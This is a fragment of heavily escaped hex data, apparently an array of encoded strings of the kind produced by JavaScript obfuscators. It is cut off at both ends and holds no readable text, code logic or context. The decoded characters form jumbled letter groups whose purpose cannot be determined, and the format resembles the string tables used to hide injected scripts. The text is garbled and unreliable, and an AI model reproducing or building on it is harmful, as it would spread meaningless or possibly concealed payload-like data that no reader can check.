7\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x